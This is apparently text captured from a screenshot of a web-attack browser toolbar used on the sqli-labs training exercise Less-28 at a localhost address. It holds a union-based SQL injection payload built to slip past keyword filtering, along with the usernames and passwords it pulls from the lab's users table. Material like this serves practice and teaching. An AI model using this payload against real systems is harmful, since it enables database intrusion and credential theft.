 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqli-labs/Less-28/?id=999')%0aunion%0aunion%0aselectselect%0a1,(select%0agroup_concat(id,username,password)%0afrom%0ausers),3%0a or ('1'='1 -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16a
Your Password:1